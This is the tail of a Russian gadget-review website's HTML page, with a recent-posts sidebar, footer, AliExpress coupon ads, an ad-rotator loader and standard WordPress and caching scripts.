<div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Лучшие комплекты караоке для дома на 2020 год" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/31/11f17b732e4e631_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/31/11f17b732e4e631_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Лучшие комплекты караоке для дома на 2020 год" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/skidki-i-rasprodazhi/luchshie-komplekty-karaoke-dlya-doma-na-2020-god">Лучшие комплекты караоке для дома на 2020 год</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Как подключить FM-трансмиттер к автомагнитоле и настроить качество звука" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/65/f017df475488665_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/65/f017df475488665_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как подключить FM-трансмиттер к автомагнитоле и настроить качество звука" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/interesnoe/kak-podklyuchit-fm-transmitter-k-avtomagnitole-i-nastroit-kachestvo-zvuka">Как подключить FM-трансмиттер к автомагнитоле и настроить качество звука</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Выбираем GPS-маяк для авто, или Как снизить риск угона автомобиля" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/b2/f06086633d754b2_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/b2/f06086633d754b2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Выбираем GPS-маяк для авто, или Как снизить риск угона автомобиля" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/otslezhivanie/vybiraem-gps-mayak-dlya-avto-ili-kak-snizit-risk-ugona-avtomobilya">Выбираем GPS-маяк для авто, или Как снизить риск угона автомобиля</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Лучшие фитнес браслеты с умным будильником в 2019 году" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/f6/230ec2a42581bf6_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/f6/230ec2a42581bf6_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Лучшие фитнес браслеты с умным будильником в 2019 году" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/otslezhivanie/luchshie-fitnes-braslety-s-umnym-budilnikom-v-2019-godu">Лучшие фитнес браслеты с умным будильником в 2019 году</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Термос с датчиком температуры" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/1f/5785ab84c570e1f_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/1f/5785ab84c570e1f_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Термос с датчиком температуры" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/otslezhivanie/termos-s-datchikom-temperatury">Термос с датчиком температуры</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Токовые клещи постоянного тока" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/d7/8cf30e606f77dd7_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/d7/8cf30e606f77dd7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Токовые клещи постоянного тока" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/obzory/tokovye-kleshhi-postoyannogo-toka">Токовые клещи постоянного тока</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Как подключить старый монитор с DVI/HDMI/VGA входом через Displayport" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/b3/584866628d5ecb3_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/b3/584866628d5ecb3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как подключить старый монитор с DVI/HDMI/VGA входом через Displayport" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/obzory/kak-podklyuchit-staryj-monitor-s-dvi-hdmi-vga-vhodom-cherez-displayport">Как подключить старый монитор с DVI/HDMI/VGA входом через Displayport</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Как выбрать и пользоваться клеммниками Wago для соединения проводов" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/fa/00ed1496fc60dfa_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/fa/00ed1496fc60dfa_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как выбрать и пользоваться клеммниками Wago для соединения проводов" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/interesnoe/kak-vybrat-i-polzovatsya-klemmnikami-wago-dlya-soedineniya-provodov">Как выбрать и пользоваться клеммниками Wago для соединения проводов</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Превращаем Zalman в Noctua (или upgrade вентилятора)" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/2b/ac71ab7b41a4d2b_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/2b/ac71ab7b41a4d2b_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Превращаем Zalman в Noctua (или upgrade вентилятора)" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/interesnoe/prevrashhaem-zalman-v-noctua-ili-upgrade-ventilyatora">Превращаем Zalman в Noctua (или upgrade вентилятора)</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Конденсаторная точечная сварка – кратковременные импульсы в металле малой толщины" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/fa/a755bce0e1734fa_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/fa/a755bce0e1734fa_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Конденсаторная точечная сварка – кратковременные импульсы в металле малой толщины" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/skidki-i-rasprodazhi/kondensatornaya-tochechnaya-svarka-kratkovremennye-impulsy-v-metalle-maloj-tolshhiny">Конденсаторная точечная сварка – кратковременные импульсы в металле малой толщины</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Сравнение процессоров IP-камер Hi3518E и Hi3518C" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/db/eea44e96eb097db_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/db/eea44e96eb097db_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Сравнение процессоров IP-камер Hi3518E и Hi3518C" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/pomoshh/sravnenie-protsessorov-ip-kamer-hi3518e-i-hi3518c">Сравнение процессоров IP-камер Hi3518E и Hi3518C</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Tornado black Z-020 турбо пистолет для чистки автомобиля" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/5d/f6ed51932072e5d_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/5d/f6ed51932072e5d_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Tornado black Z-020 турбо пистолет для чистки автомобиля" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/keshbek/tornado-black-z-020-turbo-pistolet-dlya-chistki-avtomobilya">Tornado black Z-020 турбо пистолет для чистки автомобиля</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="За счет чего происходит имитация огня в камине?" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/8f/886d5795e90248f_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/8f/886d5795e90248f_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="За счет чего происходит имитация огня в камине?" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/keshbek/za-schet-chego-proishodit-imitatsiya-ognya-v-kamine">За счет чего происходит имитация огня в камине?</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Прикольные картинки про работу с надписью (50 фото)" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/f7/9340866e05d6ff7_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/f7/9340866e05d6ff7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Прикольные картинки про работу с надписью (50 фото)" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/keshbek/prikolnye-kartinki-pro-rabotu-s-nadpisyu-50-foto">Прикольные картинки про работу с надписью (50 фото)</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Грузовичок Лёва все серии подряд" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/03/f4f885046819203_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/03/f4f885046819203_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Грузовичок Лёва все серии подряд" /></noscript><div class="section-posts__item-title"><a href="https://vesali.ru/otslezhivanie/gruzovichok-lyova-vse-serii-podryad">Грузовичок Лёва все серии подряд</a></div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-01-04">04.01.2021</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<div class="footer-bottom">
		<div class="copy">vesali.ru © 2023 <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a> <a href="/sitemap">Карта сайта</a></div>
		<div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licnt0CF7" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2015'%3E%3C/svg%3E"
alt="" data-lazy-src="[data-uri]"/><noscript><img id="licnt0CF7" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></noscript></a><script>(function(d,s){d.getElementById("licnt0CF7").src=
"//counter.yadro.ru/hit?t26.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="advblock_14article"  class="rklmid alikupon">
							<div class="title">Купоны для скидки на AliExpress</div>
							<div class="cashback_desc">Купоны позволяют экономить <b>до 50%</b> от стоимости заказа.<br>
							<b>Спеши получить свою скидку на Алиэкспресс</b>, так как предложение ограниченно!</div>
							<div class="buttonal">
								<a href="https://ali.pub/52br0c" target="_blank" rel="noopener nofollow">Получить купон</a>
							</div>
							<span style="font-size: 12px; color: #555;">Осталось: 11 купонов</span>
</div>

<div id="advblock_center"  class="rklmid alikupon">
							<div class="title">Купоны для скидки на AliExpress</div>
							<div class="cashback_desc">Купоны позволяют экономить <b>до 50%</b> от стоимости заказа.<br>
							<b>Спеши получить свою скидку на Алиэкспресс</b>, так как предложение ограниченно!</div>
							<div class="buttonal">
								<a href="https://ali.pub/52br0c" target="_blank" rel="noopener nofollow">Получить купон</a>
							</div>
							<span style="font-size: 12px; color: #555;">Осталось: 11 купонов</span>
</div></div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-minify="1" charset="utf-8" async src="https://vesali.ru/wp-content/cache/min/1/pushJs/ANEoVfeeF-c4862b2cc04e486b2e900769aa964f68.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'go3a'};token=localStorage.getItem('go3a')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/go3a.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('go3a', token);</script>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 20,
p2 = Math.round( artLenght / 100 ) + 35,
p34 = Math.round( artLenght / 100 ) + 50,
p4 = Math.round( artLenght / 100 ) + 70;

insertAfter(document.querySelector('[data-id="320071"]'), article[p14]);
insertAfter(document.querySelector('[data-id="320072"]'), article[p2]);
insertAfter(document.querySelector('[data-id="320073"]'), article[p34]);
insertAfter(document.querySelector('[data-id="320074"]'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="320071"></div>
<div class="rl_cnt_bg" data-id="320072"></div>
<div class="rl_cnt_bg" data-id="320073"></div>
<div class="rl_cnt_bg" data-id="320074"></div>

<div class="rl_cnt_bg" data-id="175721"></div>
<div class="rl_cnt_bg" data-id="175720"></div></div></div>					<div class="social-icon">
				<a href='/' target='_blank' class='ok'>ok</a><a href='/' target='_blank' class='yt'>yt</a><a href='/' target='_blank' class='fb'>fb</a><a href='/' target='_blank' class='tw'>tw</a><a href='/' target='_blank' class='in'>in</a><a href='/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<link rel='preload'  href='https://vesali.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.css?ver=6.1.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://vesali.ru/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/autors-by-webnavoz/js/scripts-autors-1cef70f6d5f43517b87352e231e64437.js' id='script11-author11_webnavoz-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/js/jquery.flexslider-358e116da9c04f99a5dcb2be49ca5e8c.js' id='flexslider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/js/pp_shortcodes-d2b68d2bbdb31667495413a9c6631bff.js' id='pp_shortcodes_js-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vesali.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/vesali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js-a51dff6fe907b05ef87b637b6f8cd787.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/vesali.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/vesali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-bde84d00ffbfcd2d71ecc091c2a70ec3.js' id='wp-postratings-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vesali.ru\/wp-admin\/admin-ajax.php","nonce":"74a62128e8","post_id":"24865"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache-921237067f3cf4974908490162b0fef4.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/vesali.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 